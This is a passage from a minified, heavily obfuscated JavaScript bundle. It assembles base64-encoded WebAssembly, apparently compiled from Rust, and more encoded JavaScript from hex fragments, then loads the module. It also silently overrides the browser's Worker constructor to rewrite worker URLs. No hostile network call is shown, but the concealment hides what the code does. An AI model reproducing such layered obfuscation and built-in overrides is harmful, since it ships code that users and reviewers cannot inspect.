41\x41'+_0x28c1c5(0x10bb)+_0x28c1c5(_0x135d42._0x518f2f)+_0x28c1c5(_0x135d42._0x435b57)+_0x28c1c5(_0x135d42._0x417e72)+_0x28c1c5(0x312)+_0x28c1c5(0xe15)+_0x28c1c5(_0x135d42._0x45946a)+_0x28c1c5(0xd4d)+'\x68\x63\x6d\x64\x76\x4c\x33\x4a\x6c\x5a'+_0x28c1c5(_0x135d42._0x1c6076)+'\x79\x59\x79\x39\x70\x62\x6d\x52\x6c\x65'+_0x28c1c5(0x56d)+_0x28c1c5(_0x135d42._0x3f1e55)+'\x57\x4e\x6d\x4f\x47\x4d\x32\x59\x6a\x56'+_0x28c1c5(_0x135d42._0x1f23b4)+_0x28c1c5(_0x135d42._0x11994b)+'\x79\x4d\x53\x34\x33\x4c\x33\x4e\x79\x59'+_0x28c1c5(0xd8d)+'\x76\x5a\x32\x56\x75\x5a\x58\x4a\x68\x62'+_0x28c1c5(0x5cf)+_0x28c1c5(0xd00)+'\x56\x39\x7a\x64\x57\x5a\x6d\x61\x58\x67'+_0x28c1c5(0x10df)+_0x28c1c5(_0x135d42._0x54baee)+_0x28c1c5(_0x135d42._0x2c1d39)+'\x48\x67\x41\x41\x41\x43\x61\x41\x41\x41'+_0x28c1c5(0x140)+_0x28c1c5(_0x135d42._0x60ce99)+'\x36\x49\x47\x31\x31\x63\x33\x51\x67\x62'+_0x28c1c5(_0x135d42._0x43e58e)+'\x6c\x49\x44\x41\x67\x64\x47\x38\x67\x4f'+_0x28c1c5(_0x135d42._0x3f4b7f)+'\x69\x65\x58\x52\x6c\x63\x79\x42\x70\x62'+'\x69\x42\x73\x59\x58\x4e\x30\x49\x47\x4e'+_0x28c1c5(0xc84)+_0x28c1c5(0x3b1)+'\x75\x64\x6d\x46\x73\x61\x57\x51\x67\x62'+_0x28c1c5(_0x135d42._0x37b7fa)+_0x28c1c5(_0x135d42._0x380a85)+_0x28c1c5(_0x135d42._0x203882)+_0x28c1c5(_0x135d42._0x2f9b4)+_0x28c1c5(0x663)+_0x28c1c5(0x950)+_0x28c1c5(_0x135d42._0x4eda41)+_0x28c1c5(0x101d)+_0x28c1c5(0xab8)+_0x28c1c5(_0x135d42._0x2208e5)+_0x28c1c5(0xa4f)+_0x28c1c5(0x1a2)+_0x28c1c5(_0x135d42._0x468db0)+_0x28c1c5(0x525)+_0x28c1c5(0x359)+_0x28c1c5(0x6a9)+_0x28c1c5(_0x135d42._0x17ad62)+_0x28c1c5(0xf58)+_0x28c1c5(0x104a)+_0x28c1c5(0xd46)+_0x28c1c5(_0x135d42._0x2bc731)+_0x28c1c5(0x32b)+_0x28c1c5(_0x135d42._0x1d77a6)+'\x41\x41\x48\x51\x4a\x45\x41\x42\x75\x41'+_0x28c1c5(_0x135d42._0xcab66d)+_0x28c1c5(_0x135d42._0x2ac959)+_0x28c1c5(0x839)+_0x28c1c5(0x2db)+_0x28c1c5(_0x135d42._0x2d8ab1)+_0x28c1c5(_0x135d42._0x396f41)+_0x28c1c5(_0x135d42._0x43e5b3)+_0x28c1c5(0x260)+_0x28c1c5(0xeb8)+_0x28c1c5(_0x135d42._0x4db8c5)+_0x28c1c5(0xb49)+_0x28c1c5(_0x135d42._0x6b5153)+'\x48\x51\x4a\x45\x41\x42\x75\x41\x41\x41'+'\x41\x51\x41\x41\x41\x41\x42\x73\x41\x41'+_0x28c1c5(_0x135d42._0x39ce21)+'\x41\x41\x45\x49\x41\x41\x41\x41\x67\x41'+_0x28c1c5(0x77f)+_0x28c1c5(_0x135d42._0x1e356c)+_0x28c1c5(_0x135d42._0x55a8f9)+_0x28c1c5(_0x135d42._0x45911f)+'\x6d\x4d\x76\x61\x57\x35\x6b\x5a\x58\x67')+(_0x28c1c5(0xd74)+_0x28c1c5(_0x135d42._0x5e99eb)+_0x28c1c5(_0x135d42._0x50dd83)+_0x28c1c5(0x644)+_0x28c1c5(_0x135d42._0x2087a1)+_0x28c1c5(_0x135d42._0x2d6fe9)+_0x28c1c5(0x9a0)+_0x28c1c5(_0x135d42._0x55832c)+_0x28c1c5(_0x135d42._0x10fd34)+'\x41\x41\x4a\x41\x41\x41\x41\x53\x57\x35'+'\x32\x59\x57\x78\x70\x5a\x43\x42\x69\x65'+_0x28c1c5(0x3e3)+'\x6d\x63\x32\x56\x30\x49\x43\x34\x41\x38'+_0x28c1c5(0xa43)+'\x39\x43\x68\x41\x41\x43\x51\x41\x41\x41'+'\x41\x59\x4c\x45\x41\x41\x42\x41\x41\x41'+_0x28c1c5(_0x135d42._0x5cef52)+_0x28c1c5(0x638)+_0x28c1c5(_0x135d42._0x39a09d)+_0x28c1c5(_0x135d42._0x436061)+_0x28c1c5(_0x135d42._0x4a49e5)+_0x28c1c5(_0x135d42._0x2e7f4a)+'\x75\x64\x6d\x46\x73\x61\x57\x51\x67\x62'+_0x28c1c5(0xdca)+'\x69\x62\x32\x77\x67\x41\x45\x73\x4c\x45'+_0x28c1c5(_0x135d42._0x508b50)+_0x28c1c5(_0x135d42._0x3dc220)+_0x28c1c5(0xfaf)+'\x75\x64\x6d\x46\x73\x61\x57\x51\x67\x63'+'\x47\x46\x6b\x5a\x47\x6c\x75\x5a\x79\x6b'+_0x28c1c5(0x114a)+_0x28c1c5(0x896)+_0x28c1c5(_0x135d42._0x4962e5)+_0x28c1c5(0x3c3)+_0x28c1c5(_0x135d42._0x344abd)+'\x44\x6f\x67\x6e\x67\x73\x51\x41\x42\x49'+'\x41\x41\x41\x42\x62\x61\x57\x35\x6b\x5a'+_0x28c1c5(_0x135d42._0x2ca0d4)+'\x6d\x49\x47\x4a\x76\x64\x57\x35\x6b\x63'+_0x28c1c5(_0x135d42._0x44cabc)+_0x28c1c5(0x4c1)+_0x28c1c5(0x150)+_0x28c1c5(0x18a)+_0x28c1c5(0xebe)+'\x41\x41\x41\x44\x5a\x43\x78\x41\x41\x45'+_0x28c1c5(0x683)+'\x42\x41\x41\x41\x41\x41\x41\x41\x41\x41'+'\x50\x77\x4c\x45\x41\x41\x43\x41\x41\x41'+'\x41\x41\x41\x41\x41\x41\x41\x77\x41\x41'+'\x41\x41\x45\x41\x41\x41\x41\x47\x41\x41'+_0x28c1c5(0xb88)+_0x28c1c5(_0x135d42._0x24c950)+_0x28c1c5(0x5b7)+'\x41\x70\x39\x49\x48\x30\x6f\x4b\x41\x6f'+_0x28c1c5(0xa01)+_0x28c1c5(_0x135d42._0x898161)+_0x28c1c5(0x79d)+_0x28c1c5(0xcb8)+_0x28c1c5(_0x135d42._0x3fd8d3)+_0x28c1c5(_0x135d42._0x5c9084)+_0x28c1c5(_0x135d42._0x6e5685)+_0x28c1c5(0xc5d)+_0x28c1c5(0x190)+_0x28c1c5(0xf5a)+_0x28c1c5(_0x135d42._0x1b20bc)+'\x7a\x6b\x30\x4d\x44\x51\x78\x4e\x44\x49'+_0x28c1c5(0xc0a)+_0x28c1c5(0xbf6)+_0x28c1c5(0x813)+_0x28c1c5(0x44c)+_0x28c1c5(0xe2f)+'\x54\x59\x79\x4e\x6a\x4d\x32\x4e\x44\x59'+_0x28c1c5(0x10f0)+'\x6a\x6b\x33\x4d\x44\x63\x78\x4e\x7a\x49'+'\x33\x4d\x7a\x63\x30\x4e\x7a\x55\x33\x4e'+_0x28c1c5(_0x135d42._0x3f5deb)+'\x77\x4f\x44\x45\x34\x4d\x6a\x67\x7a\x4f'+_0x28c1c5(_0x135d42._0x5df706)+_0x28c1c5(_0x135d42._0x3e3224)+_0x28c1c5(0xbcc)+_0x28c1c5(0x10bc)+_0x28c1c5(0x9b6)+_0x28c1c5(_0x135d42._0xd2eb56)+_0x28c1c5(_0x135d42._0x513921)+'\x6c\x49\x47\x39\x6d\x49\x43\x42\x69\x65'+'\x58\x52\x6c\x63\x79\x42\x6d\x63\x6d\x39'+'\x74\x49\x47\x6c\x75\x5a\x47\x56\x34\x49'+_0x28c1c5(_0x135d42._0x48b0fb)+_0x28c1c5(0xb1c)+_0x28c1c5(0x218)+_0x28c1c5(_0x135d42._0x3577)+_0x28c1c5(_0x135d42._0x1f7daf)+_0x28c1c5(_0x135d42._0x1c786f)+_0x28c1c5(0x215)+_0x28c1c5(_0x135d42._0x5b7163)+_0x28c1c5(_0x135d42._0x36240c)+_0x28c1c5(0xf9e)+'\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45'+'\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41'+_0x28c1c5(_0x135d42._0x2545b2))+(_0x28c1c5(0x843)+_0x28c1c5(_0x135d42._0x1206c3)+'\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41'+_0x28c1c5(_0x135d42._0x1206c3)+_0x28c1c5(_0x135d42._0x4acb8b)+_0x28c1c5(_0x135d42._0x357388)+_0x28c1c5(0x843)+_0x28c1c5(0x5b3)+_0x28c1c5(0x843)+_0x28c1c5(0x5b3)+_0x28c1c5(0x843)+_0x28c1c5(0x5b3)+_0x28c1c5(_0x135d42._0x4af218)+_0x28c1c5(_0x135d42._0x299ddc)+_0x28c1c5(_0x135d42._0x326e97)+'\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49'+_0x28c1c5(_0x135d42._0x376c47)+_0x28c1c5(_0x135d42._0x469455)+_0x28c1c5(_0x135d42._0x1ef6c2)+_0x28c1c5(0xf17)+_0x28c1c5(_0x135d42._0x1a3495)+'\x41\x42\x42\x2b\x4a\x7a\x41\x41\x41\x76'+_0x28c1c5(_0x135d42._0x4361f1)+_0x28c1c5(_0x135d42._0xa6aa9f)+'\x73\x59\x33\x56\x73\x59\x58\x52\x6c\x49'+_0x28c1c5(_0x135d42._0x12b550)+_0x28c1c5(_0x135d42._0x29c6c5)+'\x32\x6c\x30\x61\x43\x42\x68\x49\x47\x52'+'\x70\x64\x6d\x6c\x7a\x62\x33\x49\x67\x62'+_0x28c1c5(0xde5)+_0x28c1c5(_0x135d42._0x743361)+_0x28c1c5(_0x135d42._0x5382e8)+_0x28c1c5(0xdc0)+'\x57\x35\x6b\x5a\x58\x67\x67\x49\x47\x39'+_0x28c1c5(0xcb7)+_0x28c1c5(0xa30)+'\x67\x63\x32\x78\x70\x59\x32\x55\x67\x62'+_0x28c1c5(0x927)+_0x28c1c5(0x1199)+_0x28c1c5(_0x135d42._0x4a9c11)+_0x28c1c5(_0x135d42._0x3997fc)+_0x28c1c5(_0x135d42._0x53673a)+_0x28c1c5(0xbdb)+_0x28c1c5(_0x135d42._0x23b918)+_0x28c1c5(0xf30)+_0x28c1c5(_0x135d42._0x325c58)+_0x28c1c5(0xa99)+_0x28c1c5(0x1084)+_0x28c1c5(0x784)+_0x28c1c5(0x484)+'\x57\x41\x41\x41\x41\x4e\x67\x38\x51\x41'+_0x28c1c5(0x5c6)+'\x7a\x64\x43\x39\x6b\x5a\x58\x42\x7a\x4c'+'\x32\x52\x73\x62\x57\x46\x73\x62\x47\x39'+'\x6a\x4c\x54\x41\x75\x4d\x69\x34\x33\x4c'+_0x28c1c5(_0x135d42._0x1b76cf)+_0x28c1c5(_0x135d42._0xb420c5)+_0x28c1c5(_0x135d42._0x26c965)+_0x28c1c5(_0x135d42._0x2d49f7)+_0x28c1c5(_0x135d42._0x343d6a)+_0x28c1c5(0x141)+'\x6d\x55\x67\x4b\x79\x42\x74\x61\x57\x35'+_0x28c1c5(_0x135d42._0x456fef)+_0x28c1c5(0x64c)+_0x28c1c5(_0x135d42._0x460d66)+'\x51\x41\x41\x41\x47\x46\x7a\x63\x32\x56'+_0x28c1c5(_0x135d42._0x175f07)+_0x28c1c5(0x33a)+'\x7a\x61\x58\x70\x6c\x49\x44\x77\x39\x49'+_0x28c1c5(0x3d9)+_0x28c1c5(0xf3c)+_0x28c1c5(_0x135d42._0x151a22)+_0x28c1c5(_0x135d42._0x1bc893)+_0x28c1c5(0x180)+'\x76\x56\x58\x4e\x6c\x63\x6e\x4d\x76\x61'+_0x28c1c5(0x414)+'\x76\x4c\x33\x4a\x6c\x5a\x32\x6c\x7a\x64'+_0x28c1c5(_0x135d42._0x252c86)+'\x70\x62\x6d\x52\x6c\x65\x43\x35\x6a\x63'+'\x6d\x46\x30\x5a\x58\x4d\x75\x61\x57\x38'+_0x28c1c5(_0x135d42._0x8a2e3)+_0x28c1c5(0xd9a)+_0x28c1c5(_0x135d42._0x56dbf2)+_0x28c1c5(_0x135d42._0x457927)+_0x28c1c5(_0x135d42._0x2d5a22)+_0x28c1c5(0x10a3)+_0x28c1c5(_0x135d42._0x29856f)+_0x28c1c5(0xd25)+_0x28c1c5(0x59b)+_0x28c1c5(_0x135d42._0x5c3ab1)+_0x28c1c5(_0x135d42._0x4c8f65)+_0x28c1c5(_0x135d42._0x252c86)+_0x28c1c5(0xe21)+'\x6d\x46\x30\x5a\x58\x4d\x75\x61\x57\x38'+_0x28c1c5(0x114b)+'\x47\x4d\x32\x59\x6a\x56\x69\x4e\x54\x55'+_0x28c1c5(_0x135d42._0x466dba)+_0x28c1c5(0x296)+'\x74\x4d\x43\x34\x79\x4c\x6a\x45\x77\x4e'+'\x69\x39\x7a\x63\x6d\x4d\x76\x5a\x58\x68')+(_0x28c1c5(_0x135d42._0x2db4b5)+_0x28c1c5(_0x135d42._0xd00ed9)+_0x28c1c5(_0x135d42._0x34e396)+_0x28c1c5(0xdec)+_0x28c1c5(0x893)+_0x28c1c5(0x594)+_0x28c1c5(0x442)+'\x57\x35\x30\x5a\x58\x49\x67\x63\x47\x46'+_0x28c1c5(_0x135d42._0x4e621f)+_0x28c1c5(_0x135d42._0x5c0976)+'\x31\x63\x6e\x4e\x70\x64\x6d\x55\x67\x64'+'\x58\x4e\x6c\x49\x47\x39\x6d\x49\x47\x46'+'\x75\x49\x47\x39\x69\x61\x6d\x56\x6a\x64'+_0x28c1c5(0xa18)+'\x6c\x5a\x43\x42\x33\x61\x47\x6c\x6a\x61'+_0x28c1c5(_0x135d42._0x46ecc5)+_0x28c1c5(_0x135d42._0x16dcf1)+_0x28c1c5(0x1d0)+_0x28c1c5(_0x135d42._0x4c76ab)+_0x28c1c5(0x6e5)+_0x28c1c5(0xfb3)+_0x28c1c5(_0x135d42._0x3191ac)+'\x42\x41\x45\x48\x6f\x6f\x73\x41\x41\x43'+_0x28c1c5(_0x135d42._0x4f384e)+'\x76\x5a\x48\x56\x6a\x5a\x58\x4a\x7a\x41'+_0x28c1c5(0xd5e)+_0x28c1c5(_0x135d42._0x2e4514)+_0x28c1c5(0xaaa)+'\x77\x4c\x6a\x49\x30\x4c\x6a\x51\x4d\x64'+_0x28c1c5(_0x135d42._0x3777ba)+'\x6b\x5a\x32\x56\x75\x42\x7a\x41\x75\x4d'+_0x28c1c5(0x4d9)),'\x65\x76\x73\x41\x78':function(_0x591374){return _0x591374();},'\x63\x44\x45\x71\x77':function(_0x56d329,_0x29b79c){return _0x56d329==_0x29b79c;},'\x6a\x61\x6e\x62\x57':'\x73\x74\x72\x69\x6e\x67','\x45\x47\x74\x4e\x41':_0x28c1c5(0x209),'\x6e\x79\x6a\x55\x46':function(_0xb41cd7,_0x2dad37){return _0xb41cd7 instanceof _0x2dad37;},'\x4b\x73\x53\x54\x62':function(_0x28e995,_0xa0fc1d){return _0x28e995 instanceof _0xa0fc1d;},'\x41\x4a\x50\x58\x45':function(_0x37effc,_0x1c0cb7){return _0x37effc(_0x1c0cb7);},'\x63\x43\x75\x6b\x67':function(_0x259953,_0x266cc8,_0x1a907c){return _0x259953(_0x266cc8,_0x1a907c);}};if(_0x23ed9a['\x4d\x57\x4a\x49\x57'](e,void 0x0))return e;_0x23ed9a[_0x28c1c5(_0x135d42._0x26c4ff)](typeof _0x5047b5,'\x75')&&(_0x23ed9a[_0x28c1c5(0xf50)](Object[_0x28c1c5(_0x135d42._0x1c0120)+'\x70\x65\x4f\x66'](_0x5047b5),Object[_0x28c1c5(0x1174)])?{module_or_path:_0x5047b5}=_0x5047b5:console[_0x28c1c5(_0x135d42._0x228ba2)](_0x23ed9a[_0x28c1c5(0xa6e)])),_0x23ed9a[_0x28c1c5(_0x135d42._0x1d6b32)](typeof _0x5047b5,'\x75')&&(_0x5047b5=new URL(_0x23ed9a[_0x28c1c5(_0x135d42._0x4f9e3c)]));const _0x174411=_0x23ed9a[_0x28c1c5(_0x135d42._0x4a37ab)](j);(_0x23ed9a['\x63\x44\x45\x71\x77'](typeof _0x5047b5,_0x23ed9a[_0x28c1c5(0x59c)])||_0x23ed9a[_0x28c1c5(0x107b)](typeof Request,_0x23ed9a[_0x28c1c5(0x52d)])&&_0x23ed9a['\x6e\x79\x6a\x55\x46'](_0x5047b5,Request)||_0x23ed9a[_0x28c1c5(_0x135d42._0x5c6a38)](typeof URL,_0x23ed9a[_0x28c1c5(0x52d)])&&_0x23ed9a['\x4b\x73\x53\x54\x62'](_0x5047b5,URL))&&(_0x5047b5=_0x23ed9a[_0x28c1c5(_0x135d42._0xd0b60f)](fetch,_0x5047b5));const {instance:_0x1da5c,module:_0x153725}=await _0x23ed9a[_0x28c1c5(_0x135d42._0xb4235a)](z,await _0x5047b5,_0x174411);return _0x23ed9a[_0x28c1c5(0x46f)](V,_0x1da5c,_0x153725);}function _0x1fe7(_0x42a910,_0x46ff83){_0x42a910=_0x42a910-0x121;const _0x562d6c=_0x3d02();let _0x26428e=_0x562d6c[_0x42a910];return _0x26428e;}const q=window[_0x3cf4b5(0xac7)+'\x65\x72']??class{};R();function T(_0x13fcff){const _0x2587b2={_0x37bd99:0x8be,_0x2ed5f7:0xd6a},_0x1e2859=_0x3cf4b5,_0x284d78={'\x6e\x53\x66\x64\x61':function(_0x5573d3,_0xf46631){return _0x5573d3(_0xf46631);}};return new x(_0x284d78[_0x1e2859(_0x2587b2._0x37bd99)](BigInt,Date['\x6e\x6f\x77']()))[_0x1e2859(_0x2587b2._0x2ed5f7)+'\x65\x36\x34'](_0x13fcff);}const W=_0x530379=>_0x530379[_0x3cf4b5(0x9f1)]('\x2c')[0x0]+'\x2c'+T(_0x530379[_0x3cf4b5(0x9f1)]('\x2c')[0x1]);globalThis[_0x3cf4b5(0xac7)+'\x65\x72']=class extends q{constructor(_0x1d8e30,_0x37a38f){const _0xd210f6={_0x1228ba:0xc03},_0x630737=_0x3cf4b5,_0x2b14fe={'\x56\x5a\x77\x42\x6e':function(_0x4c2709,_0x17b103){return _0x4c2709(_0x17b103);}};super(_0x1d8e30[_0x630737(0x1106)]('\x2f')?_0x1d8e30:_0x2b14fe[_0x630737(_0xd210f6._0x1228ba)](W,_0x1d8e30),_0x37a38f);}};const O=_0x3cf4b5(0x233)+_0x3cf4b5(0x8e3)+_0x3cf4b5(0xb90)+_0x3cf4b5(0x816)+'\x61\x57\x39\x75\x4b\x46\x38\x77\x65\x44'+'\x55\x34\x59\x7a\x6c\x6d\x5a\x53\x78\x66'+_0x3cf4b5(0xa5e)+_0x3cf4b5(0x173)+'\x49\x46\x38\x77\x65\x44\x4e\x6d\x4e\x57'+_0x3cf4b5(0x526)+_0x3cf4b5(0x237)+_0x3cf4b5(0xa04)+_0x3cf4b5(0xc5f)+_0x3cf4b5(0x613)+'\x4d\x48\x67\x79\x5a\x44\x4d\x77\x4e\x44'+_0x3cf4b5(0x197)+_0x3cf4b5(0x4d1)+_0x3cf4b5(0x702)+_0x3cf4b5(0xcca)+'\x55\x32\x59\x7a\x6f\x77\x65\x44\x45\x79'+_0x3cf4b5(0x1076)+_0x3cf4b5(0x2a5)+_0x3cf4b5(0xaa8)+'\x42\x34\x4e\x44\x56\x69\x4d\x47\x45\x77'+_0x3cf4b5(0xcb1)+_0x3cf4b5(0x415)+'\x61\x57\x78\x6c\x4b\x43\x45\x68\x57\x31'+_0x3cf4b5(0x2ef)+'\x62\x32\x35\x7a\x64\x43\x42\x66\x4d\x48'+_0x3cf4b5(0x48a)+_0x3cf4b5(0x62e)+_0x3cf4b5(0xe39)+_0x3cf4b5(0xe4d)+_0x3cf4b5(0x42b)+_0x3cf4b5(0x54b)+_0x3cf4b5(0xaa9)+_0x3cf4b5(0x3c5)+'\x6c\x75\x64\x43\x68\x66\x4d\x48\x67\x31'+_0x3cf4b5(0x746)+_0x3cf4b5(0x8d7)+_0x3cf4b5(0x2cf)+'\x4a\x7a\x5a\x55\x6c\x75\x64\x43\x68\x66'+_0x3cf4b5(0xe2a)+_0x3cf4b5(0x249)+_0x3cf4b5(0x1191)+_0x3cf4b5(0xf29)+_0x3cf4b5(0x601)+_0x3cf4b5(0x4c5)+_0x3cf4b5(0xc04)+'\x38\x77\x65\x44\x51\x77\x4d\x57\x52\x6a'+'\x4e\x79\x6b\x70\x4c\x7a\x42\x34\x4e\x43'+'\x6f\x6f\x4c\x58\x42\x68\x63\x6e\x4e\x6c'+_0x3cf4b5(0x85f)+_0x3cf4b5(0x2bb)+_0x3cf4b5(0x791)+_0x3cf4b5(0xdb4)+_0x3cf4b5(0x940)+_0x3cf4b5(0x897)+_0x3cf4b5(0xe10)+'\x67\x31\x5a\x44\x4a\x69\x5a\x44\x41\x6f'+_0x3cf4b5(0xd6e)+'\x63\x33\x4c\x6c\x38\x77\x65\x44\x55\x79'+'\x4d\x6d\x51\x33\x4d\x69\x6b\x70\x4c\x7a'+'\x42\x34\x4e\x69\x6f\x6f\x4c\x58\x42\x68'+'\x63\x6e\x4e\x6c\x53\x57\x35\x30\x4b\x46'+_0x3cf4b5(0x3d0)+_0x3cf4b5(0xdf2)+_0x3cf4b5(0xdc3)+'\x4c\x58\x42\x68\x63\x6e\x4e\x6c\x53\x57'+'\x35\x30\x4b\x46\x38\x77\x65\x44\x56\x6b'+_0x3cf4b5(0x9e1)+'\x45\x79\x4d\x43\x6b\x70\x4c\x7a\x42\x34'+_0x3cf4b5(0x5d8)+_0x3cf4b5(0x669)+_0x3cf4b5(0xa92)+_0x3cf4b5(0x3c2)+'\x4e\x7a\x63\x75\x58\x7a\x42\x34\x4e\x57'+'\x4e\x6b\x4e\x54\x5a\x6a\x4b\x53\x6b\x76'+_0x3cf4b5(0xda0)+'\x46\x79\x63\x32\x56\x4a\x62\x6e\x51\x6f'+'\x58\x7a\x42\x34\x4e\x57\x51\x79\x59\x6d'+'\x51\x77\x4b\x44\x42\x34\x4d\x54\x46\x68'+_0x3cf4b5(0x370)+_0x3cf4b5(0xf29)+_0x3cf4b5(0x601)+_0x3cf4b5(0x7e4)+_0x3cf4b5(0x8db)+_0x3cf4b5(0xded)+_0x3cf4b5(0x85f)+_0x3cf4b5(0x107d)+_0x3cf4b5(0x3ed)+_0x3cf4b5(0x146)+_0x3cf4b5(0xcfc)+_0x3cf4b5(0x10e1)+_0x3cf4b5(0x607)+_0x3cf4b5(0xc90)+_0x3cf4b5(0x917)+_0x3cf4b5(0xc3d)+_0x3cf4b5(0xaf7)+_0x3cf4b5(0x100f)+(_0x3cf4b5(0x77e)+_0x3cf4b5(0xe77)+_0x3cf4b5(0x14d)+_0x3cf4b5(0x820)+_0x3cf4b5(0xa56)+_0x3cf4b5(0xcf9)+_0x3cf4b5(0xe02)+_0x3cf4b5(0x225)+'\x63\x32\x68\x70\x5a\x6e\x51\x6e\x58\x53'+_0x3cf4b5(0xaf4)+'\x58\x7a\x42\x34\x4d\x57\x49\x79\x5a\x53'+_0x3cf4b5(0xcbf)+_0x3cf4b5(0xc8f)+_0x3cf4b5(0x93d)+_0x3cf4b5(0x5fe)+_0x3cf4b5(0xc6a)+_0x3cf4b5(0xc54)+_0x3cf4b5(0xbf1)+_0x3cf4b5(0x1a4)+_0x3cf4b5(0x695)+_0x3cf4b5(0xdfb)+'\x4e\x76\x62\x6e\x4e\x30\x49\x46\x38\x77'+_0x3cf4b5(0x40c)+_0x3cf4b5(0xa5d)+'\x4b\x43\x6b\x37\x62\x47\x56\x30\x49\x46'+_0x3cf4b5(0xb8f)+_0x3cf4b5(0x11a9)+'\x59\x77\x4d\x6a\x46\x62\x58\x7a\x42\x34'+_0x3cf4b5(0x9ae)+_0x3cf4b5(0x7a8)+_0x3cf4b5(0x6ff)+_0x3cf4b5(0x2f8)+_0x3cf4b5(0x713)+_0x3cf4b5(0xc22)+_0x3cf4b5(0x2b3)+_0x3cf4b5(0x4b0)+_0x3cf4b5(0xb22)+_0x3cf4b5(0x1010)+'\x64\x48\x56\x79\x62\x69\x42\x6d\x64\x57'+'\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x66'+_0x3cf4b5(0x1163)+_0x3cf4b5(0xaff)+_0x3cf4b5(0xec7)+_0x3cf4b5(0xf05)+_0x3cf4b5(0xdab)+'\x42\x34\x4d\x54\x6c\x6c\x4f\x54\x4d\x35'+'\x50\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57'+_0x3cf4b5(0x17f)+_0x3cf4b5(0xf1e)+_0x3cf4b5(0x303)+_0x3cf4b5(0x956)+'\x49\x7a\x4f\x54\x51\x39\x58\x7a\x42\x34'+_0x3cf4b5(0xc11)+_0x3cf4b5(0x6fa)+_0x3cf4b5(0x17e)+_0x3cf4b5(0x10ab)+_0x3cf4b5(0x9e2)+_0x3cf4b5(0x10ea)+'\x62\x57\x56\x75\x64\x48\x4d\x70\x4f\x33'+_0x3cf4b5(0xef1)+_0x3cf4b5(0x573)+_0x3cf4b5(0x3b2)+'\x4d\x48\x67\x31\x4d\x54\x49\x7a\x4f\x54'+_0x3cf4b5(0xcb3)+'\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58'+'\x74\x39\x4f\x33\x4a\x6c\x64\x48\x56\x79'+_0x3cf4b5(0x29a)+_0x3cf4b5(0xfdb)+_0x3cf4b5(0xfe0)+'\x5a\x6d\x4e\x7a\x74\x39\x4f\x33\x30\x6f'+_0x3cf4b5(0x914)+_0x3cf4b5(0xb97)+'\x65\x44\x4d\x79\x4e\x57\x4e\x6c\x59\x69'+_0x3cf4b5(0x678)+'\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43'+_0x3cf4b5(0x3ec)+_0x3cf4b5(0xf6f)+_0x3cf4b5(0x8b6)+_0x3cf4b5(0x23c)+_0x3cf4b5(0x6c3)+_0x3cf4b5(0x10a0)+_0x3cf4b5(0x433)+'\x4c\x46\x38\x77\x65\x44\x4e\x69\x4e\x7a'+_0x3cf4b5(0x596)+_0x3cf4b5(0x677)+_0x3cf4b5(0x106b)+_0x3cf4b5(0x136)+'\x67\x31\x4e\x6a\x63\x35\x4e\x54\x59\x6f'+_0x3cf4b5(0xa75)+_0x3cf4b5(0x70c)+_0x3cf4b5(0x8bf)+_0x3cf4b5(0xcbe)+_0x3cf4b5(0x10e6)+_0x3cf4b5(0x7df)+_0x3cf4b5(0xb17)+_0x3cf4b5(0xfbc)+'\x4f\x56\x78\x34\x4e\x6d\x56\x63\x65\x44'+_0x3cf4b5(0xb91)+'\x4d\x48\x67\x31\x4e\x6a\x63\x35\x4e\x54'+'\x59\x6f\x4d\x48\x67\x78\x4d\x57\x55\x70')+('\x58\x53\x68\x66\x4d\x48\x67\x7a\x59\x6a'+_0x3cf4b5(0x9a4)+_0x3cf4b5(0x1042)+_0x3cf4b5(0xac6)+_0x3cf4b5(0x3b3)+_0x3cf4b5(0x74c)+'\x59\x7a\x63\x79\x5a\x47\x45\x75\x58\x7a'+_0x3cf4b5(0xc51)+'\x4b\x56\x30\x6f\x4b\x56\x74\x66\x4d\x48'+_0x3cf4b5(0x2e0)+_0x3cf4b5(0x10d0)+_0x3cf4b5(0xce6)+_0x3cf4b5(0x6ff)+_0x3cf4b5(0x51a)+_0x3cf4b5(0x444)+_0x3cf4b5(0x61b)+_0x3cf4b5(0xb98)+_0x3cf4b5(0xd05)+_0x3cf4b5(0xc97)+_0x3cf4b5(0x58c)+_0x3cf4b5(0xe16)+_0x3cf4b5(0x368)+_0x3cf4b5(0x7c9)+'\x78\x7a\x5a\x57\x78\x6d\x57\x79\x64\x63'+_0x3cf4b5(0x10db)+_0x3cf4b5(0x4d8)+_0x3cf4b5(0x4c0)+_0x3cf4b5(0x4da)+'\x4e\x46\x78\x34\x4e\x47\x4e\x63\x65\x44'+'\x59\x35\x4a\x79\x74\x66\x4d\x48\x67\x7a'+_0x3cf4b5(0x8f7)+_0x3cf4b5(0xcfd)+'\x58\x48\x67\x32\x4d\x31\x78\x34\x4e\x6d'+'\x5a\x63\x65\x44\x5a\x6c\x58\x48\x67\x32'+_0x3cf4b5(0x172)+_0x3cf4b5(0xb52)+_0x3cf4b5(0x568)+_0x3cf4b5(0xf56)+_0x3cf4b5(0xf6e)+_0x3cf4b5(0x3a0)+_0x3cf4b5(0xbd0)+'\x51\x36\x4d\x48\x67\x78\x4d\x54\x63\x73'+_0x3cf4b5(0x130)+_0x3cf4b5(0x667)+_0x3cf4b5(0x10fb)+'\x56\x6a\x5a\x6a\x6f\x77\x65\x44\x45\x78'+_0x3cf4b5(0x81d)+'\x49\x7a\x4d\x6a\x59\x36\x4d\x48\x67\x78'+_0x3cf4b5(0x8fd)+'\x67\x79\x4f\x44\x59\x34\x4f\x6a\x42\x34'+_0x3cf4b5(0xb26)+_0x3cf4b5(0x708)+_0x3cf4b5(0x9de)+'\x59\x31\x4d\x54\x6f\x77\x65\x44\x45\x79'+_0x3cf4b5(0x834)+_0x3cf4b5(0x9c7)+_0x3cf4b5(0xcc4)+_0x3cf4b5(0x961)+_0x3cf4b5(0x417)+'\x67\x35\x4f\x6a\x42\x34\x4d\x54\x46\x6d'+_0x3cf4b5(0xc74)+_0x3cf4b5(0x201)+_0x3cf4b5(0x992)+'\x38\x77\x65\x44\x4a\x6a\x4f\x44\x46\x6d'+_0x3cf4b5(0x113a)+_0x3cf4b5(0xdd4)+_0x3cf4b5(0x54f)+_0x3cf4b5(0x70e)+_0x3cf4b5(0x4d2)+_0x3cf4b5(0x42e)+'\x4c\x6c\x38\x77\x65\x44\x52\x6a\x4e